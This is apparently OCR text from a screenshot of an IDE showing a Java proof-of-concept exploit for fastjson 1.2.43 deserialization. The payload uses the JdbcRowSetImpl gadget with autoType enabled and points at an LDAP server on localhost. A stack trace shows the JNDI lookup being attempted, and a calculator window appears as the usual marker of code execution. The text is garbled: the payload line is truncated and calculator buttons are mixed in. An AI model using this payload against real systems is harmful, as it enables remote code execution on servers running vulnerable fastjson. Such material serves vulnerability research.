 lib
commons-codec-1.12.jar
commons-io-2.6.jar
fastjson-1.2.43.jar
unboundid-ldapsdk-4.0.9.jar
out
src
Exploit
3
4 public class JdbcRowSetImplPoc {
5 public static void main(String[] argv){
6 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
7 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"ldap://localhost:1389/Exp
8 JSON.parse(payload);
9 }
10 }
JdbcRowSetImplPoc › main()
un: LdapServer × JdbcRowSetImplPoc ×
\Java\jdk1.7.0_80\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:118)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1061)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:756)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseArray(DefaultJSONParser.java:729)
at com.alibaba.fastjson.serializer.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:373)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1338)
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1304)
at com.alibaba.fastjson.JSON.parse(JSON.java:152)
at com.alibaba.fastjson.JSON.parse(JSON.java:162)
at com.alibaba.fastjson.JSON.parse(JSON.java:131)
at JdbcRowSetImplPoc.main(JdbcRowSetImplPoc.java:8)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:110)
... 15 more
Caused by: java.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:654)
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
2nd Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) +/− 0 . =